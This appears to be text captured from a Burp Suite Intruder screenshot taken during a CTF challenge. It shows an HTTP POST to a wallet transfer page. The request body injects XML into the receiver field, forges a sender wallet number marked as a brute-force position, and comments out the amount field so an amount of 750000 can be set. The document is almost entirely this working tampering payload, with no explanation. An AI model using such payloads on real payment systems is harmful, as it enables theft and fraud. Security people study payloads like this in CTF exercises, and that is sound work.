 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /home/transfer.php HTTP/1.1
Host: web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one
Content-Length: 153
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Origin: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/transfer.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=mol9r9a0c6fisnljidmfsfuk10
Connection: close
receiver=1340</receiver_wallet_num>
<sender_wallet_num xsi:type="xsd:decimal">§2652§</sender_wallet_num><!--&amount=--><amount xsi:type="xsd:float">750000